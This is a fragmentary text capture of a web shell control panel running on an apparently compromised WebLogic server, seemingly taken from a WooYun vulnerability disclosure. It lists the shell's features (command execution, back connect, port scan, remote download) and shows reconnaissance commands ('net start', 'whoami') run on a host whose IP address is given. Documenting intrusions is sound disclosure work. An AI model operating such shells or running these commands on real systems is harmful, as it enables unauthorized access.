 219.139.130.116:9060 (10.19.213.225) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipB
Execute Program »
Parameter
cmd.exe /c net start > /home/mw/weblogic/bea/user_projects/domains/gjjnbsdomain/servers/Adr Execute
Execute Shell »
Parameter
whoami Execute
weblogic
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org